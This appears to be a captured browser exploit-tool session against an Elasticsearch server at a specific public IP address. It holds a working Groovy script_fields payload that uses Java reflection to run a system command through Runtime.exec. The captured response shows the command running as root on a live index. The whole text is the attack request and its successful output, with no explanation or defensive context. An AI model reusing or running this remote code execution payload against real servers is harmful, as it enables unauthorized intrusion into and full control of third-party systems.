 Load URL
122.112.15.162:9200/_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.util.Date.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.util.Date.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.util.Date.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getInputStream())).readLines()","lang": "groovy"}}}
"timed_out" : false,
"_shards" : {
"total" : 10,
"successful" : 10,
"failed" : 0
},
"hits" : {
"total" : 100270,
"max_score" : 1.0,
"hits" : [ {
"_index" : "ana_website_database",
"_type" : "ana_web_index",
"_id" : "35",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "uid=0(root) gid=0(root) groups=0(root)" ] ]
}
} ]
}